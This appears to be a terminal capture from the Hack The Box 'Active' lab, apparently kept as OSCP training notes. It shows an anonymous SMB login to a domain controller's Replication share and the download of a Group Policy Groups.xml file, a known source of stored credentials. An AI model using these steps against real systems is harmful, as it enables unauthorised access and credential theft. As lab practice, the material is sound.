 zerox30@zeroX30: ~/HTB/OSCP/Windows/Active
zerox30@zeroX30: ~/HTB/OSCP/Windows/Active 18
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Active]
└─$ smbclient //10.10.10.100/Replication -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd active.htb\
active.htb\DfsrPrivate\  active.htb\Policies\     active.htb\scripts\
smb: \> cd active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> dir
  .                                   D        0  Sat Jul 21 06:37:44 2018
  ..                                  D        0  Sat Jul 21 06:37:44 2018
  Groups.xml                          A      533  Wed Jul 18 16:46:06 2018
5217023 blocks of size 4096. 274731 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\>
1
2
3
4